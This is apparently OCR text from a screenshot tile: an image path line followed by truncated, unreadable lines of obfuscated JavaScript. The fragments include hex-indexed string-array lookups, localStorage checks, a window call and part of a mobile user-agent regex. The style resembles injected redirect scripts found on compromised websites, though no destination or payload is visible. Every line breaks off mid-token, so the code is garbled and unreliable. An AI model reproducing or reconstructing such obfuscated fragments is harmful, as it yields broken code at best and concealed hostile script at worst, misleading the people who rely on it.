
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}
b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3
44+_0x365b[0x11])&&localStorage[_0x365b[0x13]]
365b[0x15]]
turn _0x2af2a2[Math[_0x365b[0x18]]
5b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
3),_0x381a18=(_0x3ab06f,_0x288873)=>{const
x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
5c85ef);},_0x4a7983=
x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x
b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
0x21]](new
10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a2
e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1a
x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&